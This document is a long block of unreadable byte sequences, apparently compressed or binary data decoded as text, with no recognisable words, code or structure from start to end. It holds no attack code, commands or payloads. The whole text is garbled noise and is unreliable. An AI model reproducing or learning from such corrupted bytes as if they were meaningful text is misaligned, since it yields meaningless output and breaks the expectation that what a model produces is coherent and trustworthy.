FY�P9�k�=�h���%.jkY�=ǫ��y�����8Y���pzѓ�e�6IR�.�v=RF�8�m�r�p�����+.�+uMҨtV�Y,�de����e n�8;9F���6J�,�m{���M����&�HM��ǔ�nP"c`Rj^�|1C�F��QT#�T[��w+~���������_qy��*�h�%$�Y�\���`w���L����~�W���31��<K��Qӻ��zŗ��Oh떛7vY��y���f��U�c�}��dſ|�CL9f<������l�'��%mW'=wHh�z�LHd�����mڟ��%��kc~g[��L�9�b����8�Y^X�k��	����5"fL�	�r\��B��4���^qS.D���������I��R
!Q^M�r@����a\ 9���q�_7`]�1rJYxLޣ�����JbhљD��T���y�(rv|�։	 ��D����J �(�aL�����d��5-���e9-*DB~�]���KR��$���ֲjT�
m��&�d���'ԝ�ǠW {� �zœW���|�|NQNy��۴]�(�".�5��/y~zA5�6��HY�5�f<*���"xA۬���C�Rh$�H.����%�є�dz��#�K6�6��#����f�&����]�2�C�{�s�}��l`"+�c�w��(5����dcOO����:���&_}ji��+�Gs�N��`{VQU%���F�$�ƻ7�r˭�=n�O��\��y��� )2���r��*8�X�Z�lo�sq�Q�g�EE6*��"�B"�Jb&cd�_�y瑡 &��
Φ,�O���H+g�R�L
��.�)#Ȳt�F�M��R�|d��X,ה��h�f�����A�=cc�kG��)FS�j���6��%.��f��׻zE��ʯ7j�kv%��H�P"x��O�|��I�Z
E)�80��"�Z�.Tz�kҵ���w9B��c�����B��(<�3��DD�ى�eyr�t:���K�D�!&�X���-�P�m׺H�v)ҡ��xK��H���ڈ��C>�5�&��	��8$����Y,X�/�����!��.d����"K���q��Sqq��������(�;�z�D��ûEVM�LfL6��y���ǉ�����k�Ґ�)Re�8;�w�hF,��ܹ������*�r��r��4}�oq]CpI�d��^��X���Ծ����i��YV���|�G_s�St�t����?��	�w_G�e����*�mߦs��dU��Ndw�&Ӎ�$"9}��g�c��,Ɍ����HC�Q�5�97�-���&�e��䜭���-��R���Ԭ�������<�O�wz��RJ��){*�@��,O�u~ ����2�9�Ld��k�b��
��{��H���u��g\��2G)��Dq�Q�d�w��oޤ,���/�}�T~ �\��W�q���'0l@�I��*�CG�{/���Jm\i7cv�齐B����b!�鶑B c �L�Ԡ-Qe׷���hJ���FZ�J��@��9�=c����\H�P ���]�NmR"���R#(&��75m�=C�?ġ3�Q௎wL#��W��@J���Z,y����z'�/ ;P#A��#�E"�؎���Q^0���W<|��������
�yfU�7߼���6֦ �(3!	����l)�P\ڸ�|�����%ͼ�ۜ�z>yL�+tp|��	Y9�`���e`�4]��虯T�oVllmc�o�P��ɘ�<_>yA0#�y�:�M D��Ŋ�}�����c�4NUx�o���Oh�-'G����'�;t��Y�	��G��KO�[ƣ�͝	���a �H�{66� �[�����Wu�tV�,�-(I�:b@�A*��0��[�R���R��c@g�{ھC 0:3�H!�1�����{:k�1RfEJc�=*H�K �)�{�\X3���s�Q�9�ŢC�ȭ�	��sV�G�T����t�S~�/�ЯQ����z�f�b]3�n�S.�D��KBOj%C�L�|�jᅄ�Bz����IUq�X�����T���� "ABt���S��(���(�@��E$�@��eEBڍ�|�\������Q��rX5~X&�"^cįW�Z(��uǫ�W(���Y:�8���b�БEۦb���K�}�&�͜���xF�^q�nP*cVM��˵%�]�a�#l�m���ʭMr��e1_�T��d����:Y1����k!K�O���{nl��D��q	X��َyװ�;^{�=���!4h	N�]�r:� ��y�zՠDO�R!ٜ��*�1d
BԄЛ���W�^gV9~����������Y��Fp�!K�^�|F�p��{%o�����I[�HPJ�R��ٙg��UM��'�k,���>�t�1�Զ]����w�`�6	�v!c��N�2�H2��Y�ڱ��t]�&�D]r��܀~FEJr��q�EUJ���'�5�-��"��ڞ�@e2N�%W.���G9Tw1���~�"��t�B�d�]���9��lL�����]��	��"�c� �5Tr���"��c���{B(iI���I�>X��֎,t̪������r��vy9g:�M5t&�e��J���Ͱ?�G��ѡ��^.	A�� P'9]\雐�kQPb�� Z@�Y.^��O�L�h3����_��e%�zZ�p�Q���%�O_Q�c�}�5�s�g��9��t�晿��%�c�w�M�.�^�>��FOr��FU��S*�ܾe2�)�dV���ݡ0"��@��v��s�q��L6h���h��i|���K�DQUe.(�1����W��'���`��-bt����{�e{C��:Gcз���3�����6�U�{�8ǻ������sR_PM$M_Ӈ�T)U�upv6O�*��"D&�m퉱gT���=�ӂ�՜��W�e�Dʬ�2�>D�!��D�Vj)���B�w.���U�a���4�BEd)��d6���ނT &	!!�J������mg	�!�fZL
�R9�h�o�����bo{}�^���<�����f��7mL8A$xG�Z2_�ػq�r<��m$Q��<3�p;̲\9N������鄘t�ڣe� �0릯M����S(�&
�%�	�}���ry�(��/�KI���>���Q$�N@
K�D�eM��1����B_�����x��C�#~��)<E��U�[����eN�]�+G�=�4�@`�.��ȲN�ҧ���W=]{A]_�����*����:�����%Lg[Ȩ	.=s�D��i�A�D�Ң�veW�ٟa��Ć݉�{�|�*/��ftc�26\��[��JK�Y�{2���ʲ^%����rg�{��K!#/N�|���ݚ�5�ɆF���dsTr��K���������ߣ=X3���X��?��5������r��_�\�	�z���^������RTnd�h�_5��(%�cb&L�	�o�R�|��'O����h��q��p�ct^[� �>��G��sTV�\��k���PҤ%RH�TkA���SJ	>�|���ZA�8/��S��\+Dc��B&�17�v������w�U������)�1�~XqMI��$��.�����Y�kt^2�����N�����T�+Nx"���"�88i3�� �0�F����tA0o<¤WR��v�:e{b�&H/��D��� �� �@j9p�^$h�Ӕ.�Rh)ҧ�^������q�F��"T�@�V���'�����֓R��'�-�D�Ȓf�p�ℙ�!�����k���"���j�#CFK~��S>_"��r<N��LC��n����/��@g�,B��&��J	��d=]��Rsg��1R��'�`�*����9?9��2\��!Gf#��<��O>µ-7v��:]��Ղ<*6���%}۠ܿ{��"������H��D�9����ݒI>�z������t�!���mC+'��9�5l�v�ņ	�xȪ�<^�ـ1��XgE1tl�f��Y=�
�Trٙ��kwh��ɜ�"����ZA���w� ��{��(�ZRT���
��'��λa�(!p�M7��cH�9D��2��4]�u7���3C��t���&�v�x��M���F��r9���9;���^��R���1&�u���~�����3��<�%E!����:�S�K�DZ1
!�Z�u�5���^ʁ'� ��ɕ���.�V|`����;�[����
���@�L�ב�M�ЅA�ToS��N߷L^�Z��
�"���8?;��Ϋ���z;0��c��&"B�T(�
Ik<>W�M�@�
��4�R�EO�A�j���QP����Jon�ɧ'|��+� �	��Ȩy�����{��b�Y4�L��b���䣜�$��Y����	4]$�)�`U;����!�@�,�˙�����b����ٗt}�����{�R���!U�t=e1""yuY�c�I��c6*PY���n�Z���:��kL�`{���]�`#ۥ�^�,v��c��x|��u�g,.�)1JAH�_�HY��U����)u�����Y6�ڱ�}���N� ֓��F#�B�H�"�<Cj�k:�e���L#P��(�#z���QDi�W�C$A�|�r�DFů���|��os��>�E�4�٨�v����d��[����i�ϛ�;�W'W~ݚ�}�a8����^�=M��!�M�*m����*�ii;D/�����f��-|B�u^`��_�KCo��+����R;�<�E�k�����8�����,]<	dTQ�"�����CDX���K�%���YrU�e!W f�B��O?������9�jE�Y��&f^�;�e�b�ӆ���b;OV��6r~��Ŗr��n����C6�*>{|«��	Fe��)5Y�!{G��}:�=Ue譣i�����O@��`ˋ-�[1o ��:Op.
���ԬV眞_�t�>s��BRj���BIP�U�s�l)�L��G�vlM�4�Ş�Jj��d��綐yG�;�vڢ3GPSn�>d����/Y�;�.W�} �$u�a���d%R�ؾ��L7.�9���`i��,ꚶ��Mƫ�OBb�,�rg!iȃ�ߛ������-3����;��� �J�O{]!�΂d�$0.&�N-$���ۿ�[|�[o����|���L�c���[���>��
�3D��r��I�J���&
�B���Jo�Fu�&í�MgY�_Y��l=��!�8��y&b�kF��5\��d�C�!��kp�#!i�e$�9�F�>��Ɛ�z]��h�˳���(}�4��w��E�u���-Vh+�R�e�֥W#���K���!(���l���3�MFU�$`��#�5y�%7_��!ǆ�N�k��'�8�X2�c�f��	A t�T��2���#���V��G�8׃�E�eV�e�68��g��D�*��!22��{j��-������z8<8 39.D�\Q抃�mbpy�󞳳
����Y���HE7?�+}��.t��ĕ�QN����$M�#T`t˴��{��>�ŋ�|k�7�;
��|���b�

#6�k��y���	^8�Ɉ�iY��t� ��ȇ����T:c�W����2�������5�,�+�pH�T�{���a4�Z\�S�9�i�V�=!h��|��o�����}���/���;��;<x�5�ʰ�gc&(d�
�����J� �p�@�t��?"��@"2G營���i���,q�G�T���k2�0�u'��\iɾ^�1lµx&��3>�����W���,�=&FE�<X�.QN(G���ϙ)���R�b�����}'"�CFK�i��G�+���N-PD�H�1q燃��+΁��rJI &`o�v�ۚܔ	�-�+c��$*Fy�R��m��z^�6<=YS-Aǈk{B�T�1��3ʉ.����@ԁ\:��,�e�!{(��\�t�ň�<�-V��tm���t)DǪ���F+z�Ō�(Y�/X-θ{{���Yr�i[��Qr�p��b��zIp=�9#�X�k��S��YFt>8�PĐ�.����T�0�I#.Ώ��*d���I�zʁ���[��!��1�z���>��t6�Ga4^E���4-uX3Aaq|�d'!QX�&1��HY^���I�\r�Z�@�9�H�4H))�2���t��La�,Wh��s��o���</8:y���S�6�yA�産@]��e|��w�[��N�?���I�z������������&�����ŗ<=;FL�l�`��{$�x �Xob(�W��_�^��kDO���z���-o�s�0��cԄ�4�B%3
�"q�B~y?Uٓ�=�+":��#@b)ᓖ��͖�$7� 3���)17d�.R���1��S��t�!:BH�2A@��q]̗�Q� �H��n_��#"�n�p��r1��R�YTy6F��	\�:�d�P�9^
\ߓW���!3V˖z���HQTeO>*��k@t��D<�,���W���H��4�e�`\��X��8e{�y���W	�$�\
2�ϸ��>��b����ݤ(Q�$���)o�~�?���������6��！T_>|���H�^���(�3rm(���%~���%S�f�153�>�du�`������P�����^��wy��M>z�q����ߢ�{�ݏ~Jӕ4Rc��Y|��yF�)&V�T�y�k�xur�	��#H����x�6�����9v�cL�hlJ�$���oܻ����_��k����C���<z����1g�/���5s��m~�o��'�o�������į�y���Wܾ;c[����Fn��;�E�r�zI�=��D�>��D�*��Nn����Q�#����ھcY7d��lF�!D=��Q��n!4H�TnQ�.ޓv�*����k�^HL�������S��9Z��MG���-�-k��Q =Q(b�K�#z%Hv	2�G!�T${�4&z{�!��i놶k��R&��A�t�A,���np�	���v*I�W��e�Ek�,L�.��2���TB(�a{ôXRd��H�LUe9��-m�`��d>eis$��GE�hɋ
��軖Ri�r���ZbL�t\Ud���ZI&�1!��,�KN�.�޹�x2�rU���{�lq���6JS�������m��j�����ǧ���sx�F�����K�,��#"�u�w��~�'������C'����b���l�eC�n0'
\��]x�xF>�����<_.�m򽷾���7�>`<��������I��iڦ�IC4:�>�N�@o-Bj�J���{���BQT]۲Z/Y,�����7�[\�/���Oi��*�ȳ�,B)�b����*`t�ٖ/}��eÞ����[<?z¿�ӟ3�8�����c~�����;S���᧏��ȱ������d�wX�8��f��-R�|�Kl��聎��1��L� 2������%�����A�J��$����%=�0 ��k�*� ��&�A|~]�C�N�N�oi��YE�^��g]%:ipAh��N���/���x�X"ʤ7���($C�ȐB#�L[�dO%0C{�0�T e��/��gwsB�+��;�X��u�(�1y"˺c�;�c��6�S*5h��#:K6X[�&��bL���f�LS���s�B����LNn��-68�-����,�11D=����E��h���B��	�s�����6�˚E�Q�Ƹ X��=)��0��yzұq�����y�7����Ͼ�b]�Y�ty	ޡ�n�\e�X1�NO�X/./O�y�2t�Ė�r�y�x��+���86T�G��-5A��^�*���[߽�Ƿ_{������}z�Ebg����;��)XHG��#�� 1�Z۲Z��B�����Yw=��'D<����9��ڜ�g���Ǽv�>��O��˓9��%jA�w<=?�/~���+j+����ཙ!�O��"�$>��g%Ϛ������;./O���!�\�Y:B����.�N^~ŋӧȭ��F�v)p>�OIH�����eSs���� K&'ꌨ2�2e�D-��+��]��9�P%�dX �Omu�|��G�L�TZ���4녘cmO����$�cTY�|N���c��PB��T3W.9��
/@��@�Ac`�v� �L���(]��
ɛ>��*b�	�0C�<˱+.N_p�������f��M�DK��^`C���,×�'�B�Y�BQ�%>|��RRyVqz�f�Ɠ1u���,+\��}��8tx� ����1&sX��4-2��1EY���d����˗t͚����&�nn�n���.��b��4^|T�(�dN1�`Q[�zvLt���E9����yfR��<_�O�؛��ʲ�;f�Xй9�ȰZ�X5��=ĴEU�*6��iaP��t,�s��^+��w�Vs��{o��t�Ϟ����S�i.����JF���"EJ���p��"��*yj���w=O��BiEQ�Y�����H��٧?��%w�?��֬����%Jw���w_c��A߾��yp#�t+�̝����/����Ǐy����M������]P\��0]��)ŭ7qf���l�(�X-8z����E��vt��y�&9���-O����d<�J��R�@�"�o� �I,2��,9�r°��WP��,�jk�n]F�M�>�d���[�a���������
z�S4�����=ء��4�5J$ ,�à*���a� |�\t��IA�;BߧAz�̱��UFWMТ`���d�LL�<��j�Uɽo��?}N�	"���I1�%�Bd�آ@W%N'�%���|��@Jj�*1�ąȢNk\E��:3dF�6�tqOݮ���,Ef=ZD����;KoH�����&M�s�iP��:GQN��%Fj����%���DI��Pw�O�:���#n�n�e
�f�b�E�|���sB��$�2t6�YXf#�[ߺ���ud���;���J�f��ϐ�>C�,U�r�!����|�G����^�"*A.R��s.}�!`H��1p��	����H���ᨪr dv�%w��d4)q~���	���k�?�S�W��{�lm675��N�D�z�ݻ9o�ޠ�*�__�WO��gK�<;bgMMvm1��u�%�7�������f>G��ҫF3�}~��������PlnoQ傌��jE��ܺy���n2G�
d�P&��D��rr!�}�I&���L1�_�з'ş���^Jb��a���{V�Nel�e2UP�&%�ƌf�P/.�y�E�^(m��C��ι�=�v�]O�
�
j9��Ӭa��������9~v߮��#���QL�x�1�2B5��l�aݱc���9��5�B�w�[omP@`�q4ck{�x��Neи����%�����|��`wB���|��a�$��n��t�EiE9���ZO�'�FUdY��<�0Z:K�����;d&�mV��m��L�TY��z��X��1��I�s�p�h$�3Q�D?!���������dRP�e
�9��|������o�����G/^��Yr0���ay-2������~�5;��/��Q���l���.'˚�g�_>�����t��u���)�wx0Z"������zbB�}J01:Y�y��f�еk,Ѕ��'�t�2��qݚ���if���Z\�ik��,Kj&�bG�hy|v���������*~�Wn���w�8.������U2 �ݚ�Lz��EB����Ƽ��ߤ�"��&����SN�~���S��lnmaE$7%�Lr�r�1��!�M���a�G%}��U;�R�'A)�U3�<����W,ϖ�Pو��F�RR�
`��7=�H�^�rPd2��%����A[�#8K������`�^g~��x�l�j�d���#B4a�6c9/(�My�*2}��ū���/���]�vhV���j��5�1��E�K�G-�:�?�{](d����_�~Ʋ���mr3»�;��%�y
cU%E9�ň�]C$ϊ���$��@8&eAQd����FeA0�(���l���.����9��1����sYϓ�fl	hN.?��1�N�M����K��f�M򤛟l����v̻ojnlf���h$7�m�y�m>�1O�8Y�[���!#w�{q�m�I���+�6��4��9q6�3�刍~��R�)O��pe�?�;���;�������o�+��_� �F��i�����[��k��T�d��A�=J%*h�z��Z
�1��u���lc�A���E���>����'_�e<+x�fd��`#�ro�&ۣ�|��ONZ�r�훑�Y��9�_�ymCS��p*eF��|�D#����z�-z�Ƀ����JLDdH(�_������<z�����j�@A4%�����j�S�A�zi��TU��3�{��\%ǨB�z��E�rq���lWYPL4����R��E�\I�b�b�'E��|$�a�A��)�o��6��b�7!߻�7cB����H1�o"�Zd�	�	usA'�[��>�j�qv��V�IaX�����A�?��E�:y��$7B���9<3�'3�����:-
0���iڎ(-�Q�I>CG�򉵗�����Ji����T�3�a2��׵���ۄʉR�Z.�L2noݠ^�i�g�E�H�}�S��K-;��NƗ˕���G_�3?�Xv+b���ﰵ�x���Y5=Z����^�L7�LF3���C�䠝���.>a-Z�˖�o��7forj�\��|����� az䭜�W�\��-n�nfPx���g|��|�.��y���|�+��3	R`�]��s?T-#R{D���H
���//�}"�d�'�y�dT�۞�%g��ۻ�)�$�ׯ�//8�-k
*c��6��朽:!/nPm�R�	�2�,�����eID�t-��*���+���>�����A�U�r����>��U�)��,�x���7��_�x�t#OtB2�^`�1]�j��fx�3�Li�ۻa�q���ל�+�/���OLFɌR�p^�$Ȋ>Lh	��)�p� XH�d?���έq&f/Yׂ��}��>�ni��h��b<�^��)�ӑ�*y�YAߵ�U�S
���ѓ�����qBfJ��TaA�u�2��Yl�)�<&���]n�������!Q��Ҙ,C�<�D�����އf�n;^�|E�.(g���tQ�FO�{��2rQ���/�y��2���ٚr��BG��H���J ���=}}�˗/O.�L�����,���˗��ܽ�|��m,kہ��ǂ��)֬����=�6y��9o޾I������[L������#ߚЗ�'�>��%�B��G����������_rqv�o���}�M8^�~ƏΟpa;|	"���[eZW�N�Bqn�[k���d�aj������{��DC�.痜]����7�ݙR�-Mӥ�Fx�ӭM�˒����	���c� #J9�}����MD�8.��%
�d�}����Sd��!�,Ck��ze�JD�,�����|�Xe!ā����W����'/u�H1R��e���H#BPMFX?|�MG����`J!b�j+Op#��~�	��/��ڗz �\�P�L�DY]���ֵ	�5zHF���V�h
��q��H\�qE1�$���B��$dy��=��ϟ���G\��jŲO�ݒ����!�yuY(�"�"4]�.[����I.F1*��x�q�"�E)�hT⭧Y.����d�mbcų�KjoӊR�Dq9�xvv�"e�zy�r��ZH3���6ߺ�����gT��D���D�?z��Ȇ> �w��=�'����wg|޼��,j���g��^:�_��y��綣p˝�F��{�"�ɩ�u�g�W�.�dTm�YD<4�+����6r������l�}h����<�����vH��"y��T�� 4��,���!H��pg�Ba�ȲX��xE;��e2��<z������;��t��=yV0�5�������.���|�9��)�2��mC�%BY���FJ�C�9&��#�I"�(3�h¯���1�"g��{P��,=PW������*�����^����|���/��{x*����d�8���o��ֺ!�)��BL޵W-���׊� ~�a��_5k���.0y��G��l��,��5B@�W8!�Nҫ�M�c�:��)t�-�Y��(�C�1$t>W�!z�s��\�6�m�6Kܓ��wH���2�����YZ�UZ�@)�V%��)ژё19J�-X\�x$���;�4�8%BK2`�Wܹy���.~uyI��*!�x�y~rAW����(�] |�;I]�����p|T�nfdUjI$rv�@jʺ�����r�q�J����O��/~���)�X��^p��hq��j��R�����~ȷ���p.(������x��섯�%G�u�)��x��8�fį�v��qv���g����o����=0g�-JJ�m!�(�������P�%2�P]�t��ͻ3��wx�r������u"x�h�@7ʸhz�N.��ܘr{�r��lR���fC	�vv8������Y,�������)��cvw�8�s||�1�[�3�\���,�V!#u�AL';t�9�����e0� �ʮ7�1黯�����.DH�)��Dwh�c��>J��)H��X)�S���1�5��Ʉ��a��вM�T�AHtV/R
l�T���T���s��7�ػò]���N��z~�|�@P����7��{�&"ж'QF�Mw���Z�Ӟu�!���I�6),�5p�uĠ��1y��eK���2u�2�0�ѧ�g)�'�b����m�rm)\ �y.PF"�O����`�T$��Q�.�j�8�)
�d6f�4�flF����\7�,Wk�rB:2��Gz�И��DoXv��4kKӞ`���:v�S�6C��������ÿŃ6����������W���Wr꺧��f�������w٘M����xx��C��u���赥ܙ�d}ʗ�	n��q���.;��$rT7��@���	[�-�TK��!$�>��W|�p�(�yxR��\�%8�pV`T���>[���~��,Ws^�z��j�������>y*���L�]�M��m�e�㣜���ݾâ�~�������'Hu�Q��8?bow�u/xu�q�y��>�z�>7������d�xS;lf9^_pz��Y��H%P �Nl0�1d_<����N?�t�U�p%`!��A�d�5���K�:�L�^t��s@�LA��d:G����i")B)���������zz�l��~��|��u��\�b��7�TvM9U|�7y��k�~��7�PyA&2��&[%��g�\\��H��%ͺV�~ s�����dG&36˜�//xr���JZ|��d�"��>udR!Tb��1��{���*LLF�ɑ,]�q@څI�/If#��9C�v)5J��^��tN���U3�r٠�+��ĉ�Cϕa�v�n�u�66,V���/���Х�o�u��m����M\������ؿ�������󗗿�ɠY��TNWe(�����p���`ON�S����ǜ�V�皸�X��[�����Z�aj��!0޲Q�8m��O�ѓ��LZ�)'PB 3E�[&eί�s�,���a��|���V�5�wI{-$��s*�[�oRT7���~Ȣ��,�(Y�V|��G�x��۳�uæ�ͻ9�NڿΟ�sz��o�<YEλS:�Y�~��' �(-�}ǫ��'�>Ye&������[|��=��>@
χ}�������R%���>�B�$��:���)9� �A�����ru���yL�25���O���$$�M�sZ�?�_Kl�����r�΂�e��PR��|<c�����~̗�z"I��Rg�Q	�L�?��o�������~��[[������o�G�����%>yB�\�oo�s��{�6�ˑ�dY� ���%��1���W�O����Ӈ�DW;E9J�DM��Fߔ"U䁠��$�Rr�й�Of4E�$UQ��&�8giW5���eJ�I��c����WT�A�T�w����{����Y���L~�.��HrD�����X.�(f��&65y���@�/:>y����)ی��d�[�7y"f���T�����ZDm����\� Dd�͜�b�_|Ɵv�
����K�Qɸ,X�����f5!����t��#�X�E�����ޜ�x\�Yv����R�ʔT*������
R����2
�Պ'�k��T�R����%�����~ɭ��٘e���K>}v���{�-�т�L��s���_���%�K�������|��}�?��/�"`�;i��m�
�"
�����3_��������F��}sF����'+�d�|�5'������룜��+{j'�`H�f�k�+�hz������y�T��#�G����0H�~0�Bh_�HB�8i$`0���\i��Au����[p��W�_�;G��d����v���ο�wnls�`���#�_���K������vٳZth�3�&��)2����SD��+����cnn�����Z�W�#	Ef�Ќd�!E�S:�����!E&1&�T���,�2�Q��{nzm4��x423D��s�2�uo���	��-���x�[��͔����b$���$g}����K-�3����4J��Kd_�m_�t�1�&���)������t�X�&�ʈ�,�*�k���=�Z(�������&���32B+��ZG11�d����e`�W<x��̩��.7���{l�����|�1����^>��j�y�0�BUX}I��ޞ��~dlV|��)�zk���I��yd�tH-���C^}»oܺq����9>�1n��d��:>u���>7ƛ,+�r�q���'=?��W|��C>������[��-��?�'�����?���<}�$+s�_�^\@_#��, �"���Y�/���"�%�|�yQ9!�C\C���kǚ/���':��`3����p�ݾ���uLz���-�^��,'�+�\��W ��I3i$���N_$q؟�� �tPڮfs6���������JJe(�}G� '����ф�����?����ٜ�'r���u��*�h�_�8?_!�f<�(2�v��_��Lk�Yn�]N�(7713�DF�����F$���a��F����Y����O�dR��0d�E�u���J'�TgD��`�Bi�k�͐����lC�
D�Ѧx+�8?_ d��<m���k�KM�{�͚�����$�(�hr��F=x���)YQ�	B(>z���%��NZL����I����+*h�4���~X#�mO��)�%���YDG-��H�Q�����T�����ф�����l�>zȣ�sJ]��D��_����ol�;�>�W�[��]��dM�L�O���p{�Q���֊�����<x���[S�ߚ�7S��j�3�Y�l����g��8���������S(ύ�M>��x����x��'/VT��������;�ݸ���-������0eBЃG`��${�%������u8����b�L�I "]$XG�^�K�jIgkz�W;zd��15?�)v	��)����7�Z�t��27��c�I�0-\����u��L���ٻΡe�r���m+2��'n�%���P�$.x�b}�z���ud�lxs�v���wn�"��U]szTs�f4SޝQU#\��
�ƌ0��KOjB��5K����%�HO�ڮ��jB��Y���������`��_��� =릦w)(Ә����������QHB�d:q���;����ܕL!�2Qz��C)��4��!4eU༧m�o��t9��2EھA��-��7������H./.��i,Zgy��z0�\�A��Pf9}X�L���
���k֋H����@v�oU�����!�{�q�
)�s~��i3e���:_s����(���l�o����_?"/��Z[dqсM�S��J*��zͨ�����o���w��G�^>�����.�œ�د��ݿ�ϟ����@���{��=��%Ͼ��@��|���.(NN�9>~J�W�,�^��+���ld���0d�)C�&Ul�5u�[��&�y��&��R�|�_��5�Ze�� �����Y�!�;L^�Hӱ�10Uȗ���:	��B4|���8|��溶��*1��>�%�sW�N��;6�#�U�E�v�1܃nN��dY���h�(a6�<}�%?��|gk�{�l�F�Z��%�y��%*���6�;�/i�t�iɣ�^y�MO�3&T�����a��"� "��x�H���)8Ȯ��g�,R�J��@��_-m���|c�kaȸs>P۔ګ��(J����6��c��A���LD�]����6m����hJ��54�Ir���b�F/�EQ��dE�¡��i5"�r9�	G�,�"�3rT����cQ&��[T�ɫ�U�!��]Ϩ�D��:4lWS�/5�x��Xq��i��2�Y���.�Y�W�4����l�������9b~�s���7�)tK��뜋U���$RH�2ܐtC�^�k�mG�m/p��z�LG�_���_y��EG8���������o�4���Qd�a����2Ɠ	}��Kt ��X{��7�� ���T	z��*!Z��ř���E�HT�(dj쭥_/p��Yҷ+p=�TP�6���)Q��s� $�W���Vx�ӳ�
2#S��j��9�mY}Uϓ�r���qpՍ�-�m�u��{\$�}j��� �d�,�VGtk�T�P�F�)%y�)�9Jv�{|��	���w���7(]2���]�lnU�yp��愋��K�6S�~�h֠7�4Frt6gQ�dZb�Q$�ɕ�߻��C~U�0�2��(����<Z�Y�8�1J���n���Z�� �V������Z��8���48z��Li��I^�J�$��9[�%��
>y��<0�:�`o��d�ɊDĺux�j�&6\o1y�4�-�fH���'�H�B�YK���F������2�XX�:ƣ��v�s����?e]w��[�PJ���E��b�bd9�dQ�m^�#am���S^,jVo�����wk���t�pTw|�U��g4	Y`�Z�zO�� 
z[�1sp8cT5h�����>gV*����q)��O~��O���p������⃿��ßB�ApH�#儺�����i�k�1�;Ad�l���� 24D߀�!̈́������Q�P�"!�m�������5�zI�g
L�إ���0N�|H��:�Wqm3'�En0����K�(�jL��{� $����Eg�V+�gg��5�O�27�i
hB!��[G��4gʈ�UN&'�� ��)ITf�l2v�G�_��o����>�ѯn`��|z��/��2Ƀwnr��>��a=��)�r"�3�K9]����h<��J�A��]��:�;7x"��C�c��8�@9]�h��޳Z���3�f�i�[P�)�:K��pR+�1���L�3f�c�˚��)��C�H߷�6K,�J�)S����d:R��le���l�1�$��_����-����������>0�N�ZQG��"ˇ��#+
����m�"m�mn���En��H��l�F���C�5u�"��:��eFV�qƺԅ'(ͤ<@+؝e<���������8�����{o������&��G?�Lfܹ�ãG���Y��&4���GO����3�o��S���t,�%�R���5������G�����������@�)�+���@	��4ݚz^#��Rq��c"]"��a�@��[�{�M�v��S�#\9���H]��W��b�y�@��t��lh$��ۓ�%+���u��a;I[S����=(OBfxe��A4���i�"Q����6(�c\K��Y7-T9�܁���,���u�,�'��O�G��#x��Φ�l=G�?�������}n��"�K>��sT���{�x��.M}�����Bsܶ�W�:�­Y��aT���H�ۖ�:ː"�>9�9R%k�)<SUރs6m)B ���T
���4�zF�<S��!���np2�b�/#J�z��|� K�)/s\pTyA$Uy%6�%�OOnJ���T��&u2��Z���q�*"t�����'O�]�[۠��|k�2�X>ސ�BCnr�޲=���w>k2�qJsa��߭�y�����h���~�?�ݸC�G��d�����r�
�B�TƢ>�ҝ2��Lň�/����Rr�R�ٗ��G5�m�jy�b��ZQ[�|Y����l��W�"�'��*�_�2�o�-n~�?9��ӟ��k��{�O>����2th����K�ʐ8?� �'({�b��TS�D��$�Z.8�NӬW�ЂPߦ�����a6��/��Q;�]�]J}���%��-+��h!0���M"䰺�Q �%���� bN�O�<§ @/}��^v	!�Ov_ �o��`ɜeq������Xے�?y����)S�I�b���ѡ�O�Z���P�'�9�%BxB���O#��u�w.�yPq�[������Yry�b�(b���G��ͼ��9V&!���Ŋϟ>���;��nM�1#�"��
)6902�^MzD�c�f��Sw$]��ǆH���:�ަ� �]JH�K�U�'+0)%޻k��1ŏ	�ē�5;7$��H5���%E�Qtt1c��4m
N�%8��"ͲF����Eg��u�pvq�dd�{���
Y����acs"}�#�b}� H>B�6�(E��o��ww����_��#W�ŉ��Q���\.������ͻo�)%�4,g,�/X��D��!�(9%:��|��D��7y�j�?~�IkS��y�P�8� �
ק���] �`2ަ]i.��ٿI��#�=1|�����[���xG�4�^��%B��̌��&c���g��KdlqT���vӞ86�h�� r"P�(5!xzu�b��i���+�
)B�$�I����]�K𞾳���!32q�3�:�D�u|��@�����홤%�� �x�oCly��_��1����'��"en(��O�<�b�@�+~����ч�b}��dru����/B�PŇ���DObK�"F^���j���M~��~�"�\>z��%��iZcY5:n�Ō�Q�O}�3?�<���O�?���~F5��|�o=��,���o�V����k�x�B.bL�)� u<�'�����v��A>��9�K�q��w)�;��@H����ޏdE�ꕥ�i��8����>;a�N#��tI�B�t��'�E�S��2E� ����_����nk��>�s;h\ϲn�|�'�M�����`;�S�߻���������'t]C=�Ѝ����h
�Y<Ä�(LѢb{g��7�/֬۞v���rA5� ���slx���������������m�>��H�*� b2(0��������R�
?;����|�����gks�͝��G�Fl�����ϟ��'(a�у�f�JblAء�*�"��("QI��Y�{\[�P�\#D����2�DB�bS)�H��]���GmO��"*���H.�M�A�z�_�~:`����PҠ��tЛ���.�ǣ � 
��a�K�"e@)AӮX��$t��|������>���9�/P��wI�n�)�T8�����@H��@n2���ln�-�?����3b4�L�̈l4B�K�uk|߲5��}����"����\�WE��3>�<��������-s��x�Xi��(�n��i����c����,O��eR(�K�v�|�-/4a�p�����41(��L6�w.�Y\�1&��lIUM����?���8QP���+�*��rl�D�ast�"J�TQtmK������O��ۧzB>��29`v}G�t��3�*��9��BH��T��q�^�9�b�Ο��ei�tR�K�HV�j�����[���]Z����<yz�ȓ����.�G:7���M�O�x��;I�j��ybF)���6����:[]w���պ�n��8���\���nɭ[78<�K���3~�7�&U鹘�η��h����G=�P]R�ɒs��b�2�Z3���B*Gt5R��.�-�푲%�E�	 �9�
�Bk��V��	*���"�T�.3�<9�&��U�2_#��!���⌶mɲ"Qn}�Ϧ�q'�J��ô�⪊E�GhW��sZ�8nz~���_^��+��e6���"����.�u�W_%�:?9탥�(UAfX�-���x�:c<��6�h���!�����f��E���1�C���w��\�t�b�F�B��Rأ�u��������}&���/`�3�2�H?��}��>�O#����u[b�yy�ZbIq� �l�%���R��Ws&�1�����?���B80EE&$�G����~�<�z-cz��,cog��rֱ���r8�b<�$����������ږ�)����8��1X�����8��.�pZ
���뉙���2��J�@w#��[���h~���鋧�:9Ad�XTl���R(iX.����|��3^]����
�����-B`�Lj����������ߣ�ܡn�O3�Ǹ�Ѷ)�o=�j�����1�{Ϗ.���������%�$o��a�\'����ʦ~A�QV����s~���)�]��n:	��1��F%]L�\S��P�hJLQR�9	k���a�Hse��	�s~v����ª�������>FO�!��!����)#������|���-Y�-�(�M��`[��D��
